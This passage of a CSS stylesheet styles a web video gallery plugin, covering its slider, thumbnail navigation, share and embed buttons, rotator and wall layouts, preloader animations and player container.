    max-height: 250px;
    height: auto;
    position: relative; }
    .videogallery.ultra-responsive .scroller-con .scroller .inner {
      position: relative !important; }

.videogallery.responsive-ratio-smooth .sliderMain {
  transition-property: height;
  transition-duration: 0.3s;
  -webkit-transition-property: height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.videogallery .videogallery--adSpace {
  position: absolute;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1007; }

.videogallery .videogallery--adSpace:empty {
  display: none; }

.videogallery .videogallery--adSpace .vplayer {
  height: 100%; }

.videogallery
.videogallery .videogallery--navigation-container.use-easing {
  transition-property: all;
  transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear; }

.videogallery .videogallery--navigation-container:after {
  display: block;
  clear: both;
  content: " "; }

.videogallery .sliderMain {
  position: relative;
  overflow: hidden; }

.videogallery .sliderMain > .sliderCon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery:not(.mode-videowall) .sliderCon > .vplayer {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  visibility: hidden; }
  .videogallery:not(.mode-videowall) .sliderCon > .vplayer video {
    visibility: hidden;
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
.videogallery .sliderCon > .vplayer.currItem {
  opacity: 1;
  visibility: visible; }
  .videogallery .sliderCon > .vplayer.currItem video {
    visibility: visible;
    opacity: 1; }
.videogallery .sliderCon > .vplayer-tobe.is-touch {
  display: none; }
.videogallery .sliderCon > .vplayer.is-touch.currItem {
  display: block; }
.videogallery .navigationThumb.inactive {
  display: none; }
.videogallery .gallery-buttons {
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: 1006; }
.videogallery .embed-button {
  position: absolute;
  right: 10px;
  top: 10px; }
  .videogallery .embed-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .embed-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: -2px; }
      .videogallery .embed-button .handle svg path {
        fill: #fff; }
  .videogallery .embed-button .handle:hover {
    opacity: 1; }
  .videogallery .embed-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 150px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 300px; }
  .videogallery .embed-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
    left: 299px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .embed-button .thetext {
    background: no-repeat scroll center center rgba(50, 50, 50, 0.9);
    color: #ccc;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    position: absolute;
    left: 15px;
    top: 15px;
    width: 270px;
    height: 120px;
    padding: 10px; }
.videogallery .share-button {
  position: absolute;
  right: 10px;
  top: 60px; }
  .videogallery .share-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .share-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
      .videogallery .share-button .handle svg path {
        fill: #fff; }
  .videogallery .share-button .handle:hover {
    opacity: 1; }
  .videogallery .share-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 40px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 200px; }
  .videogallery .share-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
    right: -11px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .share-button .thetext {
    position: relative;
    top: 10px;
    text-align: center; }
.videogallery .icon {
  margin-right: 5px;
  top: auto;
  left: auto;
  position: static; }
.videogallery .the-logo {
  position: absolute;
  top: 10px;
  right: 60px;
  z-index: 1005; }
.videogallery .vplayer-tobe > iframe {
  display: none; }
.videogallery .the-title {
  margin-bottom: 5px;
  display: block;
  line-height: 1.2;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: bold; }

.videogallery.nav-outer .navigationThumb-content {
  font-size: 11px;
  background: transparent;
  line-height: 15px;
  color: inherit; }
.videogallery.nav-outer .navigationThumb-content .the-title {
  color: inherit; }
.videogallery.nav-outer .videogallery--navigation-container .navigationThumb {
  color: #111;
  background: transparent;
  left: 0px;
  position: relative;
  display: inline-block;
  border-bottom: 0px solid rgba(0, 0, 0, 0.15);
  border-right: 0px solid #000;
  transition-property: all;
  transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  opacity: 0.7; }

.videogallery.transition-slideup .sliderCon > .vplayer {
  top: 100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.transition-slideup-gotoTop {
  top: -100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.currItem {
  top: 0; }

.videogallery.nav-thumbs .main-navigation.menu-top .navMain .videogallery--navigation-container, .videogallery.nav-thumbs .main-navigation.menu-bottom .navMain .videogallery--navigation-container {
  width: auto; }

/* ----------------------------   estethic styling*/
.videogallery {
  opacity: 0;
  transition-property: opacity;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery .imgblock {
    float: left;
    margin-right: 10px;
    width: 50px;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, 0.3); }
  .videogallery div.imgblock {
    background-size: cover;
    background-position: center center; }
  .videogallery .navigationThumb {
    cursor: pointer; }
  .videogallery .navigationThumb-content {
    font-size: 11px;
    line-height: 15px;
    color: #ddd;
    padding: 10px;
    overflow: hidden;
    white-space: normal; }
  .videogallery.ad-blocked-navigation:not(.pretime-ad-setuped) .videogallery--navigation-container {
    -webkit-filter: grayscale(60%);
    filter: grayscale(60%) blur(1px);
    pointer-events: none; }

.videogallery.dzsvg-loaded {
  opacity: 1; }

/*----  thumbs ----*/
div.videogallery {
  word-wrap: break-word;
  font-size: 11px;
  font-size: 0.7rem;
  line-size: 0.8rem; }

.videogallery .thumb-round {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%; }

.videogallery .thumb-square {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover; }

.videogallery .videogallery--navigation-container .navigationThumb {
  color: #dddddd;
  left: 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  border-right: 1px solid rgba(0, 0, 0, 0.15);
  transition-property: background, color;
  transition-duration: 0.3s;
  -webkit-transition-property: background, color;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: #464646; }

.videogallery .videogallery--navigation-container .navigationThumb.active, .videogallery .videogallery--navigation-container .navigationThumb:hover {
  background-color: #606060;
  color: #ffffff; }

/* -- arrows -> functional + estethic*/
.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  border: solid transparent;
  position: absolute;
  pointer-events: none;
  content: " ";
  height: 0;
  width: 0; }

.videogallery .navigationThumb.active:after {
  border-color: rgba(136, 183, 213, 0);
  border-width: 5px; }

.videogallery .navigationThumb.active:before {
  border-color: rgba(194, 225, 245, 0);
  border-width: 6px; }

.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  right: 100%; }

.videogallery .navigationThumb.active:after {
  border-right-color: #fff;
  top: 50%;
  margin-top: -5px; }

.videogallery .navigationThumb.active:before {
  border-right-color: #eee;
  top: 50%;
  margin-top: -6px; }

.videogallery .thumbs-arrow-left {
  background-image: url(img/arrowleft.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .thumbs-arrow-right {
  background-image: url(img/arrowright.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .main-navigation .inactive {
  opacity: 0.25;
  cursor: auto; }

.imgfull {
  width: 100%;
  height: 100%; }

.fullwidth {
  width: 100%; }

.videogallery .shadow {
  background: transparent url("./img/shadowbox.png") no-repeat center 0%;
  width: 100%;
  height: 71px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  position: absolute;
  left: 0;
  bottom: -40px;
  z-index: 0;
  opacity: 0.5; }

.gallery-precon {
  clear: both; }

.gallery-precon .all-shadow {
  background: transparent url("./img/all-shadow.png") no-repeat center 0%;
  width: 925px;
  height: 50px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain; }

.videogallery-con.skin-laptop .videogallery {
  position: absolute;
  left: 19%;
  top: 11%; }

.videogallery-con.skin-laptop .thelaptopbg {
  position: relative;
  width: 100%; }

/* ------MODES */
/* ------mode rotator*/
.videogallery.mode-rotator .main-navigation .navMain {
  border-top: 1px solid #222;
  background: #131313;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoNext {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-right.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 5px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoPrev {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-left.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 25px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .descriptionsCon {
  position: absolute;
  top: 4px;
  left: 10px;
  font-size: 12px;
  font-family: Arial, sans-serif;
  width: 50%; }

/* -descriptionCon */
.videogallery.mode-rotator .main-navigation .descriptionsCon .desc {
  position: absolute;
  top: 20px;
  left: 0;
  color: #c8c8c8;
  width: 50%;
  transition-property: top, opacity, color, text-shadow;
  transition-duration: 0.3s;
  -webkit-transition-property: top, opacity, color, text-shadow;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.currDesc {
  position: absolute;
  top: 0px;
  left: 0; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.pastDesc {
  position: absolute;
  top: -20px;
  left: 0;
  color: rgba(200, 200, 200, 0);
  text-shadow: 0 0 15px rgba(200, 200, 200, 0.5); }

/* ------mode rotator3d*/
.videogallery.mode-rotator3d .main-navigation .navMain {
  border: 0; }

.videogallery.mode-rotator3d .rotator3d-item.currItem.is_fullscreen {
  position: fixed;
  top: 0% !important;
  left: 0% !important;
  width: 100% !important;
  height: 100%; }

.videogallery.mode-rotator3d {
  background-color: transparent; }
  .videogallery.mode-rotator3d .gallery-buttons {
    display: none; }
  .videogallery.mode-rotator3d .rotator3d-item {
    top: 10% !important;
    left: 25% !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0% 50%;
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    opacity: 0;
    visibility: hidden;
    z-index: 25;
    position: absolute;
    transition-property: transform, left, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: transform, left, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    height: 80% !important; }
    .videogallery.mode-rotator3d .rotator3d-item .previewImg {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10;
      opacity: 1;
      visibility: visible;
      cursor: pointer;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .videogallery.mode-rotator3d .rotator3d-item div.previewImg {
      background-size: cover;
      background-position: center center; }
    .videogallery.mode-rotator3d .rotator3d-item .vp-inner {
      background-color: #444444; }
  .videogallery.mode-rotator3d .rotator3d-item.prevItem {
    top: 10% !important;
    left: 5% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 28; }
  .videogallery.mode-rotator3d .rotator3d-item.nextItem {
    top: 10% !important;
    left: 65% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 29; }
  .videogallery.mode-rotator3d .rotator3d-item.currItem {
    top: 10% !important;
    left: 25% !important;
    position: absolute !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    visibility: visible;
    z-index: 30; }
  .videogallery.mode-rotator3d .rotator3d-item.hide-preview-img .previewImg {
    opacity: 0;
    visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-wall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-wall .main-navigation {
    display: none; }
  .videogallery.mode-wall .sliderMain {
    overflow: visible; }
  .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin {
    margin-left: -15px;
    margin-right: -15px; }
    .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
      width: 33.3% !important;
      padding-left: 15px;
      padding-right: 15px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin {
    margin-left: -10px;
    margin-right: -10px; }
    .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
      width: 25% !important;
      padding-left: 10px;
      padding-right: 10px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .vgwall-item {
    display: inline-block;
    cursor: pointer;
    border: 0px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
    margin-right: 10px; }
    .videogallery.mode-wall .vgwall-item .menuDescription {
      display: block;
      padding: 10px;
      color: #111111;
      background-color: #fafafa;
      box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
      font-size: 12px;
      text-align: center; }
      .videogallery.mode-wall .vgwall-item .menuDescription .imgblock {
        display: block;
        float: none;
        width: 100%;
        height: auto;
        margin: 0;
        border: 0; }
        .videogallery.mode-wall .vgwall-item .menuDescription .imgblock.divimage {
          height: 150px; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title {
        font-size: 20px;
        margin-top: 15px;
        margin-bottom: 20px;
        color: #111111; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title:after {
        position: relative;
        display: block;
        margin: 19px auto;
        border: 0;
        height: 2px;
        width: 30px;
        background-color: #111111;
        content: ""; }
    .videogallery.mode-wall .vgwall-item > .videoTitle {
      display: none !important; }
    .videogallery.mode-wall .vgwall-item .videoDescription {
      display: none; }
    .videogallery.mode-wall .vgwall-item > .previewImg {
      display: none; }
  .videogallery.mode-wall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-wall .embed-button {
    display: none; }

.videogallery.try-height-as-window {
  height: 100vh; }

.videogallery.mode-wall.under-720 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 50% !important; }

.videogallery.mode-wall.under-600 .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
  width: 100% !important; }
.videogallery.mode-wall.under-600 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 100% !important; }

.videogallery.mode-wall .share-button {
  display: none; }

.videogallery.mode-wall .main-navigation .navMain {
  border: 0; }

.videogallery.mode-wall .main-navigation .navMain {
  display: none; }

.videogallery.mode-wall .vgwall-item .videoTitle {
  font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
  color: #121212; }

.videogallery.mode-wall .vgwall-item .dzstag-tobe {
  display: none; }

.videogallery.mode-wall .vgwall-item.masonry-brick {
  display: block;
  margin-right: 1%;
  position: absolute !important;
  clear: both;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-wall .vgwall-item .previewImg {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
  transition-property: transform, left, opacity, visibility;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, left, opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem {
  top: 10% !important;
  left: 25% !important;
  transform: scale(1);
  -webkit-transform: scale(1);
  opacity: 1;
  visibility: visible;
  z-index: 30; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.nextItem {
  top: 10% !important;
  left: 65% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 29; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.prevItem {
  top: 10% !important;
  left: 5% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 28; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem .previewImg {
  opacity: 0;
  visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-videowall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-videowall .main-navigation {
    display: none; }
  .videogallery.mode-videowall .sliderMain {
    overflow: visible; }
  .videogallery.mode-videowall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-videowall .embed-button {
    display: none; }

/* end VIDEOWALL */
.videogallery-con .preloader, .videogallery-fake-con .preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.75) url(./img/preloader.gif) center no-repeat;
  opacity: 0.4; }

/* preloader from http://fareco.github.io/css-loader/ */
.videogallery-con .preloader, .videogallery-fake-con .preloader.ball-pulse {
  background-image: none;
  background-color: transparent;
  opacity: 1;
  width: 74px;
  height: 74px;
  margin-left: -37px;
  margin-top: -37px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 50%; }
  .videogallery-con .preloader .loader, .videogallery-fake-con .preloader.ball-pulse .loader {
    width: 100px;
    height: 100px;
    margin-left: -45px;
    margin-top: -50px;
    position: absolute;
    top: 50%;
    left: 50%; }
  .videogallery-con .preloader .loader > div, .videogallery-fake-con .preloader.ball-pulse .loader > div {
    float: left;
    margin: 40% 2% 0 0;
    width: 4%;
    height: 16%;
    background-color: #222;
    -webkit-animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    opacity: 0.5; }
  .videogallery-con .preloader .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-1 {
    margin-left: 30%; }
  .videogallery-con .preloader .loader .line-1, .videogallery-con .preloader .loader .line-5, .videogallery-fake-con .preloader.ball-pulse .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-5 {
    -webkit-animation-delay: .4s;
    animation-delay: .4s; }
  .videogallery-con .preloader .loader .line-2, .videogallery-con .preloader .loader .line-4, .videogallery-fake-con .preloader.ball-pulse .loader .line-2, .videogallery-fake-con .preloader.ball-pulse .loader .line-4 {
    -webkit-animation-delay: .2s;
    animation-delay: .2s; }

@-webkit-keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.1; } }
@keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.35; } }
@keyframes rotating {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
.videogallery-con .css-preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  transition-property: opacity, display, visibility, transform;
  transition-duration: 1s;
  -webkit-transition-property: opacity, display, visibility, transform;
  -webkit-transition-duration: 1s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery-con .css-preloader .the-icon {
    width: 50px;
    height: 50px;
    background: transparent url(./img/preloader.png) center no-repeat;
    -webkit-apply_transition: rotating 0.9s ease-out infinite;
    -moz-apply_transition: rotating 0.9s linear infinite;
    -ms-apply_transition: rotating 0.9s linear infinite;
    -o-apply_transition: rotating 0.9s linear infinite;
    apply_transition: rotating 0.9s ease-out infinite; }

.html5-button-con {
  margin-top: 10px; }

.html5-button {
  background: #f9c667;
  background: -moz-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9c667), color-stop(100%, #f79621));
  background: -webkit-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -o-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -ms-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: linear-gradient(top, #f9c667 0%, #f79621 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9c667', endColorstr='#f79621',GradientType=0 );
  color: #ffffff;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  padding: 10px 20px;
  display: inline-block;
  text-decoration: none;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  margin: 1px 7px;
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 -1px 1px rgba(0, 0, 0, 0.3) inset, 0 2px 4px rgba(0, 0, 0, 0.3);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out; }

.html5-button:hover {
  opacity: 0.8; }

.vplayer-tobe .subtitles-con-input {
  display: none; }
.vplayer-tobe .menuDescription {
  display: none; }
.vplayer-tobe > .adSource {
  display: none; }
.vplayer-tobe > .videoDescription {
  display: none; }
.vplayer-tobe > .dzstag-tobe {
  display: none; }

/*====VIDEO PLAYER
==================*/
/*functional styling*/
.vplayer {
  opacity: 0;
  visibility: hidden;
  position: relative;
  width: 100%;
  height: 300px;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition-property: opacity, visibility, top, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility, top, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .vplayer * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .vplayer > object {
    width: 100%;
    height: 100% !important; }
  .vplayer > video {
    visibility: visible; }
  .vplayer video::-webkit-media-controls {
    display: none !important; }
  .vplayer video::-webkit-media-controls-enclosure {
    display: none !important; }
  .vplayer > .vp-inner {
    overflow: hidden;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute; }
  .vplayer > div.div-full-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
  .vplayer > .touch-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 75px;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .touch-play-btn:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 30px solid #222222;
    margin-top: -20px;
    margin-left: -10px; }
  .vplayer .timetext {
    bottom: auto;
    right: auto; }
  .vplayer > .videoDescription {
    display: none; }
  .vplayer .cmedia-con {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .vplayer .background {
    position: absolute;
    width: 100%; }
  .vplayer video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-bottom: 0; }
  .vplayer .subtitles-con-input {
    display: none; }
  .vplayer .dzstag.subtitle-tag {
    top: auto;
    bottom: 48px;
    width: 90%;
    left: 5%;
    background-color: rgba(20, 20, 20, 0.8);
    color: #fff;
    padding: 5px 10px;
    text-align: center; }
